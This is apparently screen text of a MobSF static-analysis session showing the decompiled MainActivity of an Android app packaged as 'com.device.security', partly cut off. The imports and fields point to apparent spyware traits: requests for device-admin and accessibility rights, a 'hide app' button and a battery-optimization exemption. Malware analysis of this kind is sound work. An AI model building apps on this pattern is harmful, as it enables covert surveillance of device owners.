 Google Chrome File Edit View History Tools Profiles Help Tue Jun 18, 03:31 PM
Java Source - Google Chrome
GitHub - MobSF/Mobile-Secu Java Source
Not secure 192.168.1.2:8000/source_code/?md5=6ebc43481ae246cea8c0569a57e97c77&type=java#content 14
Inbox - Gmail WhatsApp Home ChatGPT Hacking books - Go... YouTube Disney+ Hotstar -... Dart packages Imported Learn Tricking Spyboy blog – Lear... Read File in Dart :: D... All Bookmarks
RECENT SCANS STATIC ANALYZER DYNAMIC ANALYZER API DONATE ♥ DOCS ABOUT Search MD5
UCMobile
device
security
activities
MainActivity.java
MainActivity_ViewBinding.java
StartServiceActivity.java
BlockedAppActivity.java
R.java
util
services
BuildConfig.java
receiver
model
MyApplication.java
accessibility
facebook
android
uc
orhanobut
google
amazon
kotlin
butterknife
kotlinx
android
org
4. import android.content.DialogInterface;
5. import android.content.Intent;
6. import android.net.Uri;
7. import android.os.Build;
8. import android.os.Bundle;
9. import android.os.PowerManager;
10. import android.util.Log;
11. import android.widget.Button;
12. import android.widget.ImageView;
13. import android.widget.Toast;
14. import androidx.appcompat.app.AlertDialog;
15. import androidx.appcompat.app.AppCompatActivity;
16. import androidx.core.app.ActivityCompat;
17. import androidx.core.content.ContextCompat;
18. import butterknife.BindView;
19. import butterknife.ButterKnife;
20. import butterknife.OnClick;
21. import com.device.security.R;
22. import com.device.security.receiver.ActivateDeviceAdminReceiver;
23. import com.device.security.util.SharedPreferencesUtil;
24. import com.device.security.util.Util;
25. /* loaded from: classes.dex */
26. public class MainActivity extends AppCompatActivity {
27. private static final int ADMIN_REQUEST_CODE_ = 1000;
28. private static final int REQUEST_BATTERY_OPTIMIZATION = 101;
29. private static final int REQUEST_PERMISSION = 100;
30. private static final String TAG = MainActivity.class.getName();
31. static String[] permissions = {"android.permission.FOREGROUND_SERVICE", "android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS", "and
32. @BindView(R.id.accessibility_permission_button)
33. Button accessibilityButton;
34. @BindView(R.id.device_admin_button)
35. Button deviceAdminButton;
36. @BindView(R.id.hide_app_button)
37. Button hideAppButton;
38. @BindView(R.id.img_accessibility_permission)
39. ImageView imgAccessibilityPermission;
40. @BindView(R.id.img_device_admin)
41. ImageView imgDeviceAdmin;
42.
43. /* JADX INFO: Access modifiers changed from: protected */